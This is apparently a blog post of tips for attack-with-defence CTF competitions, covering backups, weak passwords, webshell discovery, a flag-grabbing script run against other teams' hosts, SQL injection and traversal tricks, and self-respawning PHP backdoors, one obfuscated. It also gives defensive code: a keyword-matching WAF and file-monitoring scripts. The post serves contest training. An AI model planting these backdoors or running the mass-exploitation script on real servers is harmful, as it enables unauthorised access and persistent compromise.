CTF中的AWD套路
今年参加了三起CTF比赛,属于初学者,基本除了web其他的不会,但分赛场AWD相对就没什么难度,基本都是技巧性。其中一场进入复赛了,本月底再次比赛(ctf题做的这么渣还能进也是绝了~),参照前人经验补充了一些总结下。
一、AWD介绍
AWD:Attack With Defence,即攻防对抗,比赛中每个队伍维护多台服务器(一般两三台,视小组参赛人数而定),服务器中存在多个漏洞(web层、系统层、中间件层等),利用漏洞攻击其他队伍可以进行得分,加固时间段可自行发现漏洞对服务器进行加固,避免被其他队伍攻击失分。
- 1.一般分配Web服务器,服务器(多数为Linux)某处存在flag(一般在根目录下);
- 2.可能会提供一台流量分析虚拟机,可以下载流量文件进行数据分析(较少提供);
- 3.flag在主办方的设定下每隔一定时间刷新一轮;
- 4.各队一般都有一个初始分数;
- 5.flag一旦被其他队伍拿走,该队扣除一定积分;
- 6.得到flag的队伍加分;
- 7.一般每个队伍会给一个低权限用户,非root权限;
- 8.主办方会对每个队伍的服务进行check,服务器宕机扣除本轮flag分数,扣除的分值由服务check正常的队伍均分。
二、比赛分工
- 线下赛一般3人,2人攻1人守,在此情况下攻击比防守得分来的快;
- 也可一人维护一台靶机,同时进行攻防。
比赛靶机一般都在同一个B段,可提前扫描目标网段中存活靶机,方便实施攻击。
如使用 御剑高速TCP全端口扫描工具、httpscan,只需要扫描 80 端口就行(一般web为80端口,特殊情况自行设置)。
三、套路
1、备份
比赛开始第一时间备份,备份网站目录及数据库,一般在 /var/www/html 目录。
一是为了dump下来,用D盾查杀存在的后门;
二是为了比赛出现异常或恶意破坏进行还原,避免靶机宕机被扣分;
三要审计下有没有高危命令执行函数,进行后期加固,以及有空余时间或专门安排一个人审计下基础漏洞用来做攻击。
命令执行函数exec()、passthru()、system()、shell_exec()、popen()等;代码执行函数:eval()、assert()、preg_repace()、uasort()等;文件包含函数include()、require()等,用正则匹配grep -r "@eval" /www/,找到后注释掉。
2、弱口令
大多数情况下,所有队伍的Web后台、phpmyadmin等服务的管理密码都一样,立马快速检查修改自己密码,并利用此进行攻击。一般默认密码为 admin/admin, admin/123456, test/test,如果被其他队伍改了那就gg了。
3、后门
如上所说,对备份web目录进行后门查杀。

查杀到后门文件后,查看后门路径及密码,直接通过菜刀连接。
脚本获取webshell并快速提交
为了速度,可以通过脚本进行批量获取webshell,脚本快速提交,代码如下:
#!/usr/bin/env python
#coding=utf-8
import request
url="http://192.168.71."
url1=""
path="/upload/index.php"
passwd="test"
port="80"
payload={passwd: 'system(\'cat /flag\');'}
f=open("webshell_list.txt", "w")
f1=open("flag_list.txt". "w")
for i in [1, 3, 5, 7, 9, 11, 13, 15]:
url1=url+str(i)+":"+port+path
try:
res=request.post(url1, payload, timeout=2)
if res.status_code == request.codes.ok:
print url1+" connect shell success, flag is "+res.text
print >> f1, url1+" connect shell success, flag is "+res.text
print >> f, url1+", "+passwd
else:
print "shell not find."
except:
print url1+" connect shell fail"
f.close()
f1.close()
配置其他队伍地址、shell路径和密码,就可以进行攻击,flag记录在 flag_list.txt文件中。
4、监测攻击payload
tail -f *.log,看日志,不言而喻,抓他们的payload并利用。
5、漏洞
常见的漏洞包括SQL注入、文件包含、文件上传、命令执行等。
(1)sql注入漏洞
比赛一般没有防护(除非选手安装了防御脚本),可直接通过 --sql-shell 执行 select load_file(‘/flag’); 得到flag,也可以利用 into outfile 写木马维持权限。
(2)本地文件包含或目录遍历
直接通过 ../../../../../flag 获取。
6、权限维持
(1)不死马
直接linux执行:
while true;do echo '<?php eval($_POST["x"]);?>' > x.php;sleep 1;done
或
bs1.php
访问后同目录持续生成 .test.php 文件
<?php
set_time_limit(0);
//程序执行时间
ignore_user_abort(1);
//关掉终端后脚本仍然运行
unlink(__FILE__);
//文件完整名
while(1) {
file_put_contents('.test.php','<?php $a=array($_REQUEST["x"]=>"3"); // pwd=x
$b=array_keys($a)[0];
eval($b);?>');
sleep(5);
}
?>
bs2.php
访问后同目录持续生成 .config.php 文件
<?php
set_time_limit(0);
ignore_user_abort(1);
unlink(_FILE);
while(1){
file_put_contents('./.config.php','<?php $_uU=chr(99).chr(104).chr(114);$_cC=$_uU(101).$_uU(118).$_uU(97).$_uU(108).$_uU(40).$_uU(36).$_uU(95).$_uU(80).$_uU(79).$_uU(83).$_uU(84).$_uU(91).$_uU(49).$_uU(93).$_uU(41).$_uU(59);$_fF=$_uU(99).$_uU(114).$_uU(101).$_uU(97).$_uU(116).$_uU(101).$_uU(95).$_uU(102).$_uU(117).$_uU(110).$_uU(99).$_uU(116).$_uU(105).$_uU(111).$_uU(110);$_=$_fF("",$_cC);@$_();?>');
system('chmod777.config.php');
touch("./.config.php",mktime(20,15,1,11,28,2016)); // pwd=1
usleep(100);
}
?>
7、防御手段
(1)waf
<?php
//error_reporting(E_ALL);
//ini_set('display_errors', 1);
/*
检测请求方式,除了get和post之外拦截下来并写日志。
*/
if ($_SERVER['REQUEST_METHOD'] != 'POST' && $_SERVER['REQUEST_METHOD'] != 'GET') {
write_attack_log("method");
}
$url = $_SERVER['REQUEST_URI']; //获取uri来进行检测
$data = file_get_contents('php://input'); //获取post的data,无论是否是mutipa
rt $headers = get_all_headers(); //获取header
filter_attack_keyword(filter_invisible(urldecode(filter_0x25($url)))); //
对URL进行检测,出现问题则拦截并记录filter_attack_keyword(filter_invisible(urldecode(filter_0x25($data))));
//对POST的内容进行检测,出现问题拦截并记录
/*
检测过了则对输入进行简单过滤
*/
foreach ($_GET as $key => $value) {
$_GET[$key] = filter_dangerous_words($value);
}
foreach ($_POST as $key => $value) {
$_POST[$key] = filter_dangerous_words($value);
}
foreach ($headers as $key => $value) {
filter_attack_keyword(filter_invisible(urldecode(filter_0x25($value)))); //对http请求头进行检测,出现问题拦截并记录
$_SERVER[$key] = filter_dangerous_words($value); //简单过滤
}
/*
获取http请求头并写入数组
*/
function get_all_headers() {
$headers = array();
foreach ($_SERVER as $key => $value) {
if (substr($key, 0, 5) === 'HTTP_') {
$headers[$key] = $value;
}
}
return $headers;
}
/*
检测不可见字符造成的截断和绕过效果,注意网站请求带中文需要简单修改
*/
function filter_invisible($str) {
for ($i = 0; $i < strlen($str); $i++) {
$ascii = ord($str[$i]);
if ($ascii > 126 || $ascii < 32) { //有中文这里要修改
if (!in_array($ascii, array(
9,
10,
13
))) {
write_attack_log("interrupt");
} else {
$str = str_replace($ascii, " ", $str);
}
}
}
$str = str_replace(array(
"`",
"|",
";",
","
) , " ", $str);
return $str;
}
/*
检测网站程序存在二次编码绕过漏洞造成的%25绕过,此处是循环将%25替换成%,直至不存在%25
*/
function filter_0x25($str) {
if (strpos($str, "%25") !== false) {
$str = str_replace("%25", "%", $str);
return filter_0x25($str);
} else {
return $str;
}
}
/*
攻击关键字检测,此处由于之前将特殊字符替换成空格,即使存在绕过特性也绕不过正则的\b
*/
function filter_attack_keyword($str) {
if (preg_match("/select\b|insert\b|update\b|drop\b|delete\b|dumpfile\b
|outfile\b|load_file|rename\b|floor\(|extractvalue|updatexml|name_const|m
ultipoint\(/i", $str)) {
write_attack_log("sqli");
}
if (substr_count($str, $_SERVER['PHP_SELF']) < 2) {
$tmp = str_replace($_SERVER['PHP_SELF'], "", $str);
if (preg_match("/\.\.|.*\.php[35]{0,1}/i", $tmp)) {
write_attack_log("LFI/LFR");;
}
} else {
write_attack_log("LFI/LFR");
}
if (preg_match("/base64_decode|eval\(|assert\(/i", $str)) {
write_attack_log("EXEC");
}
if (preg_match("/flag/i", $str)) {
write_attack_log("GETFLAG");
}
}
/*
简单将易出现问题的字符替换成中文
*/
function filter_dangerous_words($str) {
$str = str_replace("'", "‘", $str);
$str = str_replace("\"", "“", $str);
$str = str_replace("<", "《", $str);
$str = str_replace(">", "》", $str);
return $str;
}
/*
获取http的请求包,意义在于获取别人的攻击payload
*/
function get_http_raw() {
$raw = '';
$raw.= $_SERVER['REQUEST_METHOD'] . ' ' . $_SERVER['REQUEST_URI'] . ' ' . $_SERVER['SERVER_PROTOCOL'] . "\r\n";
foreach ($_SERVER as $key => $value) {
if (substr($key, 0, 5) === 'HTTP_') {
$key = substr($key, 5);
$key = str_replace('_', '-', $key);
$raw.= $key . ': ' . $value . "\r\n";
}
}
$raw.= "\r\n";
$raw.= file_get_contents('php://input');
return $raw;
}
/*
这里拦截并记录攻击payload
*/
function write_attack_log($alert) {
date_default_timezone_set("Asia/Shanghai");
$data = date("Y/m/d H:i:s") . " --
[" . $alert . "]" . "\r\n" . get_http_raw() . "\r\n\r\n";
$ffff = fopen('log_is_a_secret_file.txt', 'a'); //日志路径
fwrite($ffff, $data);
fclose($ffff);
if ($alert == 'GETFLAG') {
header("location:http://172.16.9.2/");
} else {
sleep(15); //拦截前延时15秒
}
exit(0);
}
?>
(2)Shell监控新增文件
创建文件的时候更改文件创建时间熟悉可能监测不到。
#!/bin/bash
while true
do
find /var/www/dvwa/ -cmin -60 -type f | xargs rm -rf
sleep 1
done
循环监听一小时以内更改过的文件或新增的文件,进行删除。
(3)Python监测新增文件
放在 /var/www/ 或 /var/www/html 下执行这个脚本,它会先备份当然目录下的所有文件,然后监控当前目录,一旦当前目录下的某个文件发生变更,就会自动还原,有新的文件产生就会自动删除。
# -*- coding: utf-8 -*-
#use: python file_check.py ./
import os
import hashlib
import shutil
import ntpath
import time
CWD = os.getcwd()
FILE_MD5_DICT = {} # 文件MD5字典
ORIGIN_FILE_LIST = []
# 特殊文件路径字符串
Special_path_str = 'drops_JWI96TY7ZKNMQPDRUOSG0FLH41A3C5EXVB82'
bakstring = 'bak_EAR1IBM0JT9HZ75WU4Y3Q8KLPCX26NDFOGVS'
logstring = 'log_WMY4RVTLAJFB28960SC3KZX7EUP1IHOQN5GD'
webshellstring = 'webshell_WMY4RVTLAJFB28960SC3KZX7EUP1IHOQN5GD'
difffile = 'diff_UMTGPJO17F82K35Z0LEDA6QB9WH4IYRXVSCN'
Special_string = 'drops_log' # 免死金牌
UNICODE_ENCODING = "utf-8"
INVALID_UNICODE_CHAR_FORMAT = r"\?%02x"
# 文件路径字典
spec_base_path = os.path.realpath(os.path.join(CWD, Special_path_str))
Special_path = {
'bak' : os.path.realpath(os.path.join(spec_base_path, bakstring)),
'log' : os.path.realpath(os.path.join(spec_base_path, logstring)),
'webshell' : os.path.realpath(os.path.join(spec_base_path, webshellstring)),
'difffile' : os.path.realpath(os.path.join(spec_base_path, difffile)),
}
def isListLike(value):
return isinstance(value, (list, tuple, set))
# 获取Unicode编码
def getUnicode(value, encoding=None, noneToNull=False):
if noneToNull and value is None:
return NULL
if isListLike(value):
value = list(getUnicode(_, encoding, noneToNull) for _ in value)
return value
if isinstance(value, unicode):
return value
elif isinstance(value, basestring):
while True:
try:
return unicode(value, encoding or UNICODE_ENCODING)
except UnicodeDecodeError, ex:
try:
return unicode(value, UNICODE_ENCODING)
except:
value = value[:ex.start] + "".join(INVALID_UNICODE_CHAR_FORMAT % ord(_) for _ in value[ex.start:ex.end]) + value[ex.end:]
else:
try:
return unicode(value)
except UnicodeDecodeError:
return unicode(str(value), errors="ignore")
# 目录创建
def mkdir_p(path):
import errno
try:
os.makedirs(path)
except OSError as exc:
if exc.errno == errno.EEXIST and os.path.isdir(path):
pass
else: raise
# 获取当前所有文件路径
def getfilelist(cwd):
filelist = []
for root,subdirs, files in os.walk(cwd):
for filepath in files:
originalfile = os.path.join(root, filepath)
if Special_path_str not in originalfile:
filelist.append(originalfile)
return filelist
# 计算机文件MD5值
def calcMD5(filepath):
try:
with open(filepath,'rb') as f:
md5obj = hashlib.md5()
md5obj.update(f.read())
hash = md5obj.hexdigest()
return hash
except Exception, e:
print u'[!] getmd5_error : ' + getUnicode(filepath)
print getUnicode(e)
try:
ORIGIN_FILE_LIST.remove(filepath)
FILE_MD5_DICT.pop(filepath, None)
except KeyError, e:
pass
# 获取所有文件MD5
def getfilemd5dict(filelist = []):
filemd5dict = {}
for ori_file in filelist:
if Special_path_str not in ori_file:
md5 = calcMD5(os.path.realpath(ori_file))
if md5:
filemd5dict[ori_file] = md5
return filemd5dict
# 备份所有文件
def backup_file(filelist=[]):
# if len(os.listdir(Special_path['bak'])) == 0:
for filepath in filelist:
if Special_path_str not in filepath:
shutil.copy2(filepath, Special_path['bak'])
if __name__ == '__main__':
print u'---------start------------'
for value in Special_path:
mkdir_p(Special_path[value])
# 获取所有文件路径,并获取所有文件的MD5,同时备份所有文件
ORIGIN_FILE_LIST = getfilelist(CWD)
FILE_MD5_DICT = getfilemd5dict(ORIGIN_FILE_LIST)
backup_file(ORIGIN_FILE_LIST) # TODO 备份文件可能会产生重名BUG
print u'[*] pre work end!'
while True:
file_list = getfilelist(CWD)
# 移除新上传文件
diff_file_list = list(set(file_list) ^ set(ORIGIN_FILE_LIST))
if len(diff_file_list) != 0:
# import pdb;pdb.set_trace()
for filepath in diff_file_list:
try:
f = open(filepath, 'r').read()
except Exception, e:
break
if Special_string not in f:
try:
print u'[*] webshell find : ' + getUnicode(filepath)
shutil.move(filepath, os.path.join(Special_path['webshell'], ntpath.basename(filepath) + '.txt'))
except Exception as e:
print u'[!] move webshell error, "%s" maybe is webshell.'%getUnicode(filepath)
try:
f = open(os.path.join(Special_path['log'], 'log.txt'), 'a')
f.write('newfile: ' + getUnicode(filepath) + ' : ' + str(time.ctime()) + '\n')
f.close()
except Exception as e:
print u'[-] log error : file move error: ' + getUnicode(e)
# 防止任意文件被修改,还原被修改文件
md5_dict = getfilemd5dict(ORIGIN_FILE_LIST)
for filekey in md5_dict:
if md5_dict[filekey] != FILE_MD5_DICT[filekey]:
try:
f = open(filekey, 'r').read()
except Exception, e:
break
if Special_string not in f:
try:
print u'[*] file had be change : ' + getUnicode(filekey)
shutil.move(filekey, os.path.join(Special_path['difffile'], ntpath.basename(filekey) + '.txt'))
shutil.move(os.path.join(Special_path['bak'], ntpath.basename(filekey)), filekey)
except Exception as e:
print u'[!] move webshell error, "%s" maybe is webshell.'%getUnicode(filekey)
try:
f = open(os.path.join(Special_path['log'], 'log.txt'), 'a')
f.write('diff_file: ' + getUnicode(filekey) + ' : ' + getUnicode(time.ctime()) + '\n')
f.close()
except Exception as e:
print u'[-] log error : done_diff: ' + getUnicode(filekey)
pass
time.sleep(2)
# print '[*] ' + getUnicode(time.ctime())
(4)修改curl
获取flag一般都是通过执行 curl http://xxx.com/flag.txt
更改其别名,使其无法获取flag内容:
alias curl = 'echo flag{e4248e83e4ca862303053f2908a7020d}' 使用别名,
chmod -x curl 降权,取消执行权限
(5)克制不死马、内存马
使用条件竞争的方式,不断循环创建和不死马同名的文件和文件夹,在此次比赛中使用此方式克制
了不死马。
#!/bin/bash
dire="/var/www/html/.base.php/"
file="/var/www/html/.base.php"
rm -rf $file
mkdir $dire
./xx.sh

 浙公网安备 33010602011771号
浙公网安备 33010602011771号